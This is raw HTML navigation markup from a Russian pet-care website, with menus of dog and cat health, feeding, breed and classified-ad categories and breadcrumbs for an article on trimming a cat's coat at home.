	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a></span>  <span><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></span>  <span class="breadcrumb_last" aria-current="page">Как подстричь кошку и кота в домашних условиях</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" class="current-category"><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
